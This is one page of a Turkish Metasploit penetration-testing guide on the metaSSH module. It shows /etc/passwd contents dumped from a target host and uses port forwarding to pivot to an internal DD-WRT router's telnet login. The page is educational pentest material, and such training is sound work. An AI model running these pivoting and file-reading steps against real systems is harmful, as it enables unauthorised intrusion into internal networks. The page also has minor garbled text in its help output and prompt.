 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                             Ocak 2013


    ftp:x:107:65534::/home/ftp:/bin/false
    postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
    mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
    tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
    distccd:x:111:65534::/:/bin/false
    user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
    service:x:1002:1002:,,,:/home/service:/bin/bash
    telnetd:x:112:120::/nonexistent:/bin/false
    proftpd:x:113:65534::/var/run/proftpd:/bin/false
    statd:x:114:65534::/var/lib/nfs:/bin/false
    snmp:x:115:65534::/var/lib/snmp:/bin/false

    metaSSH > portfwd -h
    Usage: portfwd -l localport -r remotehost:remoteport

    Executes a command on the remote machine.

    OPTIONS:

        -h         Help menu.
        -l <opt>   local port
        -r <opt>   remote machine rhost:rport

    metaSSH > portfwd -l 5000 -r 192.168.1.1:23

    metaSSH > background

    Holdenusploit exploit(login_password)     # connect 127.0.0.1 5000
    [*] Connected to 127.0.0.1:5000

    DD-WRT v24-sp1 (c) 2010 NewMedia-NET GmbH
    Release: 08/12/11 (SVN revision: 345)

    wrtrouter login:
                                     MetaSSH Modülü Kullanımı




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                          Sayfa 250
 